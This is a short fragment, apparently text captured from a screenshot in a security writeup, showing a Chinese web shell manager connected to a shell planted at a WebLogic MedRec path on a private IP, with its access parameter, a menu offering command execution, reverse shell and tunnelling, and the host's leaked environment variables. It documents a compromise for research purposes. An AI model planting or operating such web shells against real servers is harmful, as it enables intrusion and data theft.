 172.21.164.229:7001/medrec/shells?Bigdick=unicodesec
http://172.21.164.229:7001/medrec/shells?Bigdick=unicodesec
URL: http://172.21.164.229:7001/medrec/shells?Bigdick=unicodesec 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
JAVA_PROPERTIES=-Dwls.home=C:\Oracle\MIDDLE~1\ORACLE~1\wlserver\server -
Dweblogic.home=C:\Oracle\MIDDLE~1\ORACLE~1\wlserver\server
FMWLAUNCH_CLASSPATH=C:\Oracle\MIDDLE~1\ORACLE~1\oracle_common\modules\features\cieCfg_wls_lib.jar
JAVA_VENDOR=Oracle
ALLUSERSPROFILE=C:\ProgramData
SystemDrive=C:
宽字节安全